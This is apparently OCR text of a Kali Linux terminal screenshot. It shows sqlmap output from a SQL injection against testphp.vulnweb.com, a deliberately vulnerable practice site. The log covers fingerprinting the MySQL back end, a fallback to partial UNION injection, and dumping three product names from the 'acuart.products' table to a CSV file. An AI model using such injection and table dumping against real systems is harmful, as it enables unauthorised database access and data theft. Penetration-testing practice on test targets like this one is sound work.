 root@kali: ~
File Edit View Search Terminal Help
---
[08:21:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[08:21:50] [INFO] fetching entries of column(s) 'name' for table 'products' in database 'acua
rt'
[08:21:51] [WARNING] something went wrong with full UNION technique (could be because of limi
tation on retrieved number of entries). Falling back to partial UNION technique
[08:21:51] [INFO] the SQL query used returns 3 entries
[08:21:51] [INFO] retrieved: Laser Color Printer HP LaserJet M551dn, A4
[08:21:52] [INFO] retrieved: Network Storage D-Link DNS-313 enclosure 1 x SATA
[08:21:52] [INFO] retrieved: Web Camera A4Tech PK-335E
[08:21:52] [INFO] analyzing table dump for possible password hashes
Database: acuart
Table: products
[3 entries]
+------------------------------------------------+
| name                                           |
+------------------------------------------------+
| Laser Color Printer HP LaserJet M551dn, A4     |
| Network Storage D-Link DNS-313 enclosure 1 x SATA |
| Web Camera A4Tech PK-335E                      |
+------------------------------------------------+
[08:21:52] [INFO] table 'acuart.products' dumped to CSV file '/root/.sqlmap/output/testphp.vu
lnweb.com/dump/acuart/products.csv'
[08:21:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnw
eb.com'
[*] shutting down at 08:21:52
root@kali:~#